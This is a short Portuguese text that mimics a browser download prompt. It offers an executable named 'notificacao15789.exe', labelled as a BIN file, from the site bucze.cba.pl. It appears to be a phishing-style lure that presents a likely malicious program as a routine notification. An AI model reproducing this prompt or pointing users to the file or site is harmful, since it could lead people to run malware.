 Você selecionou abrir:

notificacao15789.exe

Tipo: arquivo BIN
Site: http://bucze.cba.pl

Deseja fazer o download?